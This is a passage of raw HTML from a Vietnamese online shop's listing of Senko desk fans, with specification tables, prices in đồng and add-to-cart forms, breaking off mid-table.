<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Điện áp (V)</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">220V- 60Hz</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Sải cánh (cm)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">25</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Lưu lượng gió (m3/phút)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">42</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Kích thước chừa lỗ tường (cm)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">30</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Màu sắc</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Trắng</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl68" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Bảo hành</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
</div></div>
																				  
										<div class="product-thongtin-salesPrice">270.000 đ</div>																					<div class="product-thongtin-muahang">
												<form method="post" class="product" action="index.php" id="addtocartproduct3977">
													<div class="addtocart-bar">
														<span class="quantity-box">
														  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
														</span>
																												<span class="addtocart-button">
															<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
														</span>
													</div>
													<input class="pname" value="Quạt bàn Senko B1216" type="hidden" />
													<input name="option" value="com_virtuemart" type="hidden" />
													<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
													<input name="virtuemart_product_id[]" value="3977" type="hidden" />
													<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
													<input name="virtuemart_category_id[]" value="254" type="hidden" />
												</form>
											</div>
																													</div>
								</div>
							</div>
												<div class="product blocksp">
								<div class="spacer">
									<div class="product-anh">
										<a href="/quat-senko/quat-ban/quat-ban-senko-b1612-.html"><img class="browseProductImage" alt="Quạt bàn Senko B1612" src="/images/stories/virtuemart/product/resized/quat-ban-b1612-den-ket_610x610.jpg"></a>									</div>
									<div class="product-thongtin">
										<h3 class="product-thongtin-ten"><a href="/quat-senko/quat-ban/quat-ban-senko-b1612-.html">Quạt bàn Senko B1612</a></h3>
																					<div class="product-thongtin-mota"><h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">Quạt BÀN senko B1612</h3>
<table border="0" cellpadding="0" cellspacing="0" style="width: 224px;"><colgroup><col width="113" style="mso-width-source: userset; mso-width-alt: 4132; width: 85pt;" /> <col width="111" style="mso-width-source: userset; mso-width-alt: 4059; width: 83pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="113" style="height: 15.75pt; width: 85pt;">Mã SP</td>
<td class="xl66" width="111" style="border-left-width: initial; border-left-style: none; width: 83pt;">B1612</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="113" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 85pt;">Hãng sản xuất</td>
<td class="xl67" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" title="Senko" rel="noopener">SENKO</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="113" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 85pt;">Xuất xứ</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">Việt Nam</td>
</tr>
<tr height="22" style="height: 16.5pt; vertical-align: baseline;">
<td height="22" class="xl65" width="113" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 85pt;">Loại</td>
<td class="xl67" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;"><a href="http://www.quatdien.com/q/quat-ban/" target="_blank" title="Quạt bàn" rel="noopener">Quạt bàn</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="113" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 85pt;">Công suất tiêu thụ</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">47W</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="113" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 85pt;">Điện áp</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">220-240V</td>
</tr>
<tr height="35" style="height: 26.25pt; vertical-align: baseline;">
<td height="35" class="xl65" width="113" style="height: 26.25pt; border-top-width: initial; border-top-style: none; width: 85pt;">Đường kính cánh quạt</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">39cm</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="113" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 85pt;">Cấp độ gió</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">3</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="113" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 85pt;">Điều khiển hướng xoay</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">Cơ</td>
</tr>
<tr height="19" style="height: 14.25pt; vertical-align: baseline;">
<td height="19" class="xl65" width="113" style="height: 14.25pt; border-top-width: initial; border-top-style: none; width: 85pt;">Điều khiển tốc độ</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">Cơ</td>
</tr>
<tr height="52" style="height: 39pt; vertical-align: baseline;">
<td height="52" class="xl65" width="113" style="height: 39pt; border-top-width: initial; border-top-style: none; width: 85pt;">Chiều cao sản phẩm (cm)</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">
<p>65</p>
</td>
</tr>
<tr height="52" style="height: 39pt; vertical-align: baseline;">
<td height="52" class="xl65" width="113" style="height: 39pt; border-top-width: initial; border-top-style: none; width: 85pt;">Trọng lượng (kg)</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">
<p>3.1</p>
</td>
</tr>
<tr height="52" style="height: 39pt; vertical-align: baseline;">
<td height="52" class="xl65" width="113" style="height: 39pt; border-top-width: initial; border-top-style: none; width: 85pt;">Màu</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">
<p>Kem cốm</p>
<p>Kem môn</p>
<p>Đen cam</p>
<p>Đen két</p>
</td>
</tr>
<tr height="52" style="height: 39pt; vertical-align: baseline;">
<td height="52" class="xl65" width="113" style="height: 39pt; border-top-width: initial; border-top-style: none; width: 85pt;">
<p>Kích thước thùng</p>
<p>DxRxC</p>
</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">
<p>505x295x475</p>
<p>2 Cái/Thùng</p>
</td>
</tr>
<tr height="52" style="height: 39pt; vertical-align: baseline;">
<td height="52" class="xl65" width="113" style="height: 39pt; border-top-width: initial; border-top-style: none; width: 85pt;">Hẹn giờ, màn hình hiển thị, bộ đèn</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">Không</td>
</tr>
<tr height="35" style="height: 26.25pt; vertical-align: baseline;">
<td height="35" class="xl65" width="113" style="height: 26.25pt; border-top-width: initial; border-top-style: none; width: 85pt;">Bảo hành</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">Mô tả</h2>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">
<p style="margin: 0px 0px 10px; padding: 0px; border: 0px; font-size: 13px; vertical-align: baseline; line-height: 18px;"><strong style="vertical-align: baseline;"><a title="Quạt bàn Senko" href="http://www.quatdien.com/q/quat-ban/quat-ban-senko/" target="_blank" rel="noopener" style="vertical-align: baseline; color: #3366ff; text-decoration-line: underline;">Quạt bàn Senko</a>&nbsp;B1612&nbsp;</strong>có chức năng hẹn giờ với nhiều tốc độ gió khác nhau sẽ đem đến làn gió mát, trong lành cho bạn và gia đình . Với 3 cấp độ gió, người tiêu dùng có thể thay đổi tốc độ gió theo sở thích và mục đích sử dụng dễ dàng hơn. Hãy nhanh tay sở hữu 1 chiếc quạt bàn của Senko để tô điểm và làm mát thêm không gian nhà bạn nhé!</p>
</h2>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">&nbsp;</h2>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -25px; width: 1px; height: 1px; overflow: hidden;">
<table border="0" cellpadding="0" cellspacing="0" style="width: 247px;"><colgroup><col width="131" style="mso-width-source: userset; mso-width-alt: 4790; width: 98pt;" /> <col width="116" style="mso-width-source: userset; mso-width-alt: 4242; width: 87pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; width: 98pt;">Mã SP</td>
<td class="xl65" width="116" style="border-left-width: initial; border-left-style: none; width: 87pt;">HT250</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Hãng sản xuất</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" rel="noopener">SENKO</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Xuất xứ</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Việt Nam</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Loại</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/quat-hut-quat-thong-gio/" target="_blank" rel="noopener">Quạt hút</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Công suất</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">40W</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Điện áp (V)</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">220V- 60Hz</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Sải cánh (cm)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">25</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Lưu lượng gió (m3/phút)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">42</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Kích thước chừa lỗ tường (cm)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">30</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Màu sắc</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Trắng</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl68" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Bảo hành</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
</div></div>
																				  
										<div class="product-thongtin-salesPrice">306.000 đ</div>																					<div class="product-thongtin-muahang">
												<form method="post" class="product" action="index.php" id="addtocartproduct3975">
													<div class="addtocart-bar">
														<span class="quantity-box">
														  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
														</span>
																												<span class="addtocart-button">
															<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
														</span>
													</div>
													<input class="pname" value="Quạt bàn Senko B1612" type="hidden" />
													<input name="option" value="com_virtuemart" type="hidden" />
													<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
													<input name="virtuemart_product_id[]" value="3975" type="hidden" />
													<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
													<input name="virtuemart_category_id[]" value="254" type="hidden" />
												</form>
											</div>
																													</div>
								</div>
							</div>
												<div class="product blocksp">
								<div class="spacer">
									<div class="product-anh">
										<a href="/quat-senko/quat-ban/quat-ban-senko-b1616-.html"><img class="browseProductImage" alt="Quạt bàn Senko B1616" src="/images/stories/virtuemart/product/resized/quat-ban-b1616-kem-mon_610x610.jpg"></a>									</div>
									<div class="product-thongtin">
										<h3 class="product-thongtin-ten"><a href="/quat-senko/quat-ban/quat-ban-senko-b1616-.html">Quạt bàn Senko B1616</a></h3>
																					<div class="product-thongtin-mota"><h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">Quạt BÀN senko B1616</h3>
<table border="0" cellpadding="0" cellspacing="0" style="width: 224px;"><colgroup><col width="113" style="mso-width-source: userset; mso-width-alt: 4132; width: 85pt;" /> <col width="111" style="mso-width-source: userset; mso-width-alt: 4059; width: 83pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="113" style="height: 15.75pt; width: 85pt;">Mã SP</td>
<td class="xl66" width="111" style="border-left-width: initial; border-left-style: none; width: 83pt;">B1616</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="113" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 85pt;">Hãng sản xuất</td>
<td class="xl67" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" title="Senko" rel="noopener">SENKO</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="113" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 85pt;">Xuất xứ</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">Việt Nam</td>
</tr>
<tr height="22" style="height: 16.5pt; vertical-align: baseline;">
<td height="22" class="xl65" width="113" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 85pt;">Loại</td>
<td class="xl67" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;"><a href="http://www.quatdien.com/q/quat-ban/" target="_blank" title="Quạt bàn" rel="noopener">Quạt bàn</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="113" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 85pt;">Công suất tiêu thụ</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">47W</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="113" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 85pt;">Điện áp</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">220-240V</td>
</tr>
<tr height="35" style="height: 26.25pt; vertical-align: baseline;">
<td height="35" class="xl65" width="113" style="height: 26.25pt; border-top-width: initial; border-top-style: none; width: 85pt;">Đường kính cánh quạt</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">39cm</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="113" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 85pt;">Cấp độ gió</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">3</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="113" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 85pt;">Điều khiển hướng xoay</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">Cơ</td>
</tr>
<tr height="19" style="height: 14.25pt; vertical-align: baseline;">
<td height="19" class="xl65" width="113" style="height: 14.25pt; border-top-width: initial; border-top-style: none; width: 85pt;">Điều khiển tốc độ</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">Cơ</td>
</tr>
<tr height="52" style="height: 39pt; vertical-align: baseline;">
<td height="52" class="xl65" width="113" style="height: 39pt; border-top-width: initial; border-top-style: none; width: 85pt;">Chiều cao sản phẩm (cm)</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">
<p>64</p>
</td>
</tr>
<tr height="52" style="height: 39pt; vertical-align: baseline;">
<td height="52" class="xl65" width="113" style="height: 39pt; border-top-width: initial; border-top-style: none; width: 85pt;">Trọng lượng (kg)</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">
<p>2.9</p>
</td>
</tr>
<tr height="52" style="height: 39pt; vertical-align: baseline;">
<td height="52" class="xl65" width="113" style="height: 39pt; border-top-width: initial; border-top-style: none; width: 85pt;">Màu</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">
<p>Kem cốm</p>
<p>Kem môn</p>
<p>Kem nâu</p>
</td>
</tr>
<tr height="52" style="height: 39pt; vertical-align: baseline;">
<td height="52" class="xl65" width="113" style="height: 39pt; border-top-width: initial; border-top-style: none; width: 85pt;">
<p>Kích thước thùng</p>
<p>DxRxC</p>
</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">
<p>450x320x540</p>
<p>2 Cái/Thùng</p>
</td>
</tr>
<tr height="52" style="height: 39pt; vertical-align: baseline;">
<td height="52" class="xl65" width="113" style="height: 39pt; border-top-width: initial; border-top-style: none; width: 85pt;">Hẹn giờ, màn hình hiển thị, bộ đèn</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">Không</td>
</tr>
<tr height="35" style="height: 26.25pt; vertical-align: baseline;">
<td height="35" class="xl65" width="113" style="height: 26.25pt; border-top-width: initial; border-top-style: none; width: 85pt;">Bảo hành</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">Mô tả</h2>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">
<p style="margin: 0px 0px 10px; padding: 0px; border: 0px; font-size: 13px; vertical-align: baseline; line-height: 18px;"><strong style="vertical-align: baseline;"><a title="Quạt bàn Senko" href="http://www.quatdien.com/q/quat-ban/quat-ban-senko/" target="_blank" rel="noopener" style="vertical-align: baseline; color: #3366ff; text-decoration-line: underline;">Quạt bàn Senko</a>&nbsp;B1616&nbsp;</strong>có chức năng hẹn giờ với nhiều tốc độ gió khác nhau sẽ đem đến làn gió mát, trong lành cho bạn và gia đình . Với 3 cấp độ gió, người tiêu dùng có thể thay đổi tốc độ gió theo sở thích và mục đích sử dụng dễ dàng hơn. Hãy nhanh tay sở hữu 1 chiếc quạt bàn của Senko để tô điểm và làm mát thêm không gian nhà bạn nhé!</p>
</h2>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">&nbsp;</h2>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -25px; width: 1px; height: 1px; overflow: hidden;">
<table border="0" cellpadding="0" cellspacing="0" style="width: 247px;"><colgroup><col width="131" style="mso-width-source: userset; mso-width-alt: 4790; width: 98pt;" /> <col width="116" style="mso-width-source: userset; mso-width-alt: 4242; width: 87pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; width: 98pt;">Mã SP</td>
<td class="xl65" width="116" style="border-left-width: initial; border-left-style: none; width: 87pt;">HT250</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Hãng sản xuất</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" rel="noopener">SENKO</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Xuất xứ</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Việt Nam</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Loại</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/quat-hut-quat-thong-gio/" target="_blank" rel="noopener">Quạt hút</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Công suất</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">40W</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Điện áp (V)</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">220V- 60Hz</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Sải cánh (cm)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">25</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Lưu lượng gió (m3/phút)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">42</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Kích thước chừa lỗ tường (cm)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">30</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Màu sắc</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Trắng</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl68" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Bảo hành</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
</div></div>
																				  
										<div class="product-thongtin-salesPrice">306.000 đ</div>																					<div class="product-thongtin-muahang">
												<form method="post" class="product" action="index.php" id="addtocartproduct3974">
													<div class="addtocart-bar">
														<span class="quantity-box">
														  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
														</span>
																												<span class="addtocart-button">
															<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
														</span>
													</div>
													<input class="pname" value="Quạt bàn Senko B1616" type="hidden" />
													<input name="option" value="com_virtuemart" type="hidden" />
													<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
													<input name="virtuemart_product_id[]" value="3974" type="hidden" />
													<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
													<input name="virtuemart_category_id[]" value="254" type="hidden" />
												</form>
											</div>
																													</div>
								</div>
							</div>
												<div class="product blocksp">
								<div class="spacer">
									<div class="product-anh">
										<a href="/quat-senko/quat-ban/quat-ban-senko-b1213-.html"><img class="browseProductImage" alt="Quạt bàn Senko B1213" src="/images/stories/virtuemart/product/resized/quat-ban-b1213-kem-com_610x610.jpg"></a>									</div>
									<div class="product-thongtin">
										<h3 class="product-thongtin-ten"><a href="/quat-senko/quat-ban/quat-ban-senko-b1213-.html">Quạt bàn Senko B1213</a></h3>
																					<div class="product-thongtin-mota"><h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">Quạt BÀN senko B1213</h3>
<p><strong><span style="font-size: 150%; color: #ff0000;">F16 -&nbsp; 12 Inches</span></strong></p>
<table border="0" cellpadding="0" cellspacing="0" style="width: 235px; height: 384px;"><colgroup><col width="104" style="mso-width-source: userset; mso-width-alt: 3803; width: 78pt;" /> <col width="95" style="mso-width-source: userset; mso-width-alt: 3474; width: 71pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl66" width="104" style="height: 15.75pt; width: 78pt;">Mã SP</td>
<td class="xl67" width="95" style="border-left-width: initial; border-left-style: none; width: 71pt;">B1213</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl66" width="104" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 78pt;">Hãng sản xuất</td>
<td class="xl68" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" title="SENKO" rel="noopener">SENKO</a></td>
